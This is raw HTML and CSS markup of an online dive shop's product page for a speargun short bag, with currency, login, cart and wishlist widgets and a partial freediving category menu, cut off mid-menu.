.catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.header--layout-1 .logo__container,.logo__container{width: 240px; }.logo__container .logo img{ max-width: 180px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgb(255, 221, 0)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:1px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(83, 83, 83);color: rgb(255, 255, 255); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgb(83, 83, 83);color: rgb(255, 255, 255); }.page-header{--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-item-bg-a:rgb(255, 221, 0);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-l0-color-h:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--oxmm-l0-fs:16px;--oxmm-item-bg-a:rgb(83, 83, 83);--oxmm-item-bg-h:rgb(83, 83, 83);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;}.order-links .item a:before,.product.data.items.accordion > .item.title > .switch, .product.data.items > .item.title > .switch:before{ background-color: rgb(61, 61, 61) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover{ color: rgb(61, 61, 61) }.product.data.items.accordion .item.title.active > .switch:after,.product.data.items.accordion .item.title.active > .switch:before{background: rgb(61, 61, 61)}.post-view h1.page-title{font-size: 60px;}} .product-full-width-section {padding-left:50px;padding-right:50px;} .icon-shipping-svg{width: 30px; min-width: 30px; height: 17px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/shipping.svg);}.icon-returns-svg{width: 23px; min-width: 23px; height: 16px; display: inline-block; background-repeat: no-repeat; background-image: url([data-uri]);}.icon-tax-free-svg{width: 25px; min-width: 15px; height: 25px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/taxfree_new4.png);}.page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="BEST&#x20;HUNTER&#x20;SPEARGUN&#x20;SHORT&#x20;BAG" />
<meta property="og:image"
      content="https://www.eurodiveshop.com/media/catalog/product/cache/2080a22b213425122d4543317207d9b8/b/h/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg" />
<meta property="og:description"
      content="BEST&#x20;HUNTER&#x20;SPEARGUN&#x20;SHORT&#x20;BAG&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.eurodiveshop.com/us/best-hunter-speargun-short-bag.html" />
    <meta property="product:price:amount" content="27.5"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preload" as="image" href="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/b/h/best-hunter-speargun-short-bag-best-hunter-speargun-short-bag-bh0953-2700-2700-best-hunter-speargun-short-bag.jpg"><meta name="generator" content="Powered by Slider Revolution 6.5.3.2 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/images/loader-2.gif"}}'
        class="sidebar-nobg ox-lazy ox-messages-fixed menu-style-3 menu--align-left minicart--style-modern mobile-header--layout-1 footer--layout-1 header--layout-1 contacts-fullwidth categories--fullwidth product-page--fullwidth menu-position--below minicart--show-counter-mobile sticky-smart sticky-minimized inputs-style--underlined quickview-mobile--hide pl-thm-olegnax pl-thm-olegnax-athlete2 catalog-product-view product-best-hunter-speargun-short-bag page-layout-1column page-layout-product-full-width" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div class="page-header header--layout-1&#x20;header__menu--position-2&#x20;header--full-width"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="logo__container">
					<a
		class="logo"
		href="https://www.eurodiveshop.com/us/"
		title=""
		aria-label="store logo">

	<img src="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024.png"
		 title=""
		 alt=""
		 data-ox-image
		style="max-width: 240px;max-height:79px;"		width="240"		height="79"	/>
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;79&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;79&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024_1.png" width="240" height="79" title="" alt="" style="max-width: 240px;max-height:79px;" width="240" height="79" />
					<img class="print-logo" src="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024_2.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 240px;max-height:79px;"			width="240"			height="79"		/>
		</a>
			</div>
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-EUR">
                <span>EUR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-AUD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'>AUD - Australian Dollar</a>
                    </li>
                                                                <li class="currency-CNY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"CNY","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'>CNY - Chinese Yuan</a>
                    </li>
                                                                                            <li class="currency-HKD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'>HKD - Hong Kong Dollar</a>
                    </li>
                                                                <li class="currency-JPY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"JPY","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'>JPY - Japanese Yen</a>
                    </li>
                                                                <li class="currency-MYR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"MYR","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'>MYR - Malaysian Ringgit</a>
                    </li>
                                                                <li class="currency-MVR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"MVR","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'>MVR - Maldivian Rufiyaa</a>
                    </li>
                                                                <li class="currency-PLN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'>PLN - Polish Zloty</a>
                    </li>
                                                                <li class="currency-SGD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"SGD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'>SGD - Singapore Dollar</a>
                    </li>
                                                                <li class="currency-KRW switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"KRW","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'>KRW - South Korean Won</a>
                    </li>
                                                                <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'>USD - US Dollar</a>
                    </li>
                                    </ul>
    </div>
</div>
	<div class="topline-block"><a href="/contact">Need Support?</a></div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><ul>
<li style="padding:2px 6px;    line-height: 16px;"></li>
<li><a href="/size">Fins Size Chart</a></li>

</ul></div>				
		
<div data-block="minicart" class="minicart-wrapper ox-move-sticky&#x20;ox-move-sticky-header.main.right&#x20;ox-move-item&#x20;ox-move-item-header.main.right  header__item--with-text">
    <a class="action showcart" href="https://www.eurodiveshop.com/us/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg>        <span class="text ">cart</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>	</div>
</div>								<div class="header__content flex-row search-visible">
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Navigation">
            <span></span><span></span><span></span>
        </div>
        <span>Navigation</span>
</div>																			<div class="header__additional-content">
								<div class="row" style="opacity: 0.4;">

<div class="col-align-vertical" style="margin-right: 5%;">
        <div class="icon-tax-free-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700; text-transform: uppercase">tax free shopping</span>
    </div>

    <div class="col-align-vertical" style="margin-right: 5%;">
        <div class="icon-shipping-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700; text-transform: uppercase">worldwide delivery</span>
    </div>
    <div class="col-align-vertical">
        <div class="icon-returns-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700;text-transform: uppercase">Hassle-Free Returns in 30 days</span>
    </div>
</div>							</div>
											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">
						<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal"
			data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".js-action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.eurodiveshop.com/us/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.eurodiveshop.com/us/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.eurodiveshop.com/us/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.eurodiveshop.com/us/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign in</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.eurodiveshop.com/us/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="fev1vjv0U2yyfcfc" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.eurodiveshop.com/us/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Not a Member yet?</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.eurodiveshop.com/us/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist   ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart" width="18" height="15.3" viewBox="0 0 18 15.3"><use xlink:href="#a2-wishlist-icon"></use></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.eurodiveshop.com/us/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your wish list.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>

					</div>
				</div>
			</div>
		</div>
	</div>
			<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled  ox-move-sticky ox-move-sticky-header.main.left" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/freediving/id/133/"  class="level-top" ><span class="name">Freediving</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bi-fins.html"  class="" ><span class="name">BI-FINS</span><span class="ox-megamenu-label" style="">NEW</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/plastic-bi-fins.html" ><span class="name">Plastic Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/carbon-bi-fins.html" ><span class="name">100% Carbon Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bi-fins-sarbon-fiber.html" ><span class="name">Сarbon Fiber Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/fiberglass-bi-fins.html" ><span class="name">Fiberglass Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/limited-edition-fins.html" ><span class="name">Limited Edition Bi-Fins</span><span class="ox-megamenu-label" style="color: rgb(255, 255, 255);background-color: rgb(252, 0, 9)">NEW</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pockets-accessories/id/49/" ><span class="name">Foot Pockets &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blade-for-spearfishing-and-freediving.html"  class="" ><span class="name">Blades</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/plastic-blades.html" ><span class="name">Plastic Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/carbon-blades.html" ><span class="name">100% Carbon Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blades-carbon-fiber.html" ><span class="name">Carbon Fiber Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blades-fiberglass.html" ><span class="name">Fiberglass Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/limited-edition-blades.html" ><span class="name">Limited Edition Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pocket-accessories/id/62/" ><span class="name">Foot Pocket &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/monofins/id/127/"  class="" ><span class="name">Monofins</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/monofins.html" ><span class="name">Monofins</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/monofins-limited-edition.html" ><span class="name">Monofins Limited Edition</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/neoprene.html"  class="" ><span class="name">Neoprene</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving.html" ><span class="name">Wetsuits</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/socks.html" ><span class="name">Socks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/weight-vest.html" ><span class="name">Weight Vest</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/safety.html"  class="" ><span class="name">Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/lanyard.html" ><span class="name">Lanyard</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/buoy.html" ><span class="name">Buoy</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/safety/weight.html" ><span class="name">Weight</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/abc.html"  class="" ><span class="name">ABC</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/masks.html" ><span class="name">Masks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/belts.html" ><span class="name">Belts</span></a></div></li><li  class="level2  category-item"><div 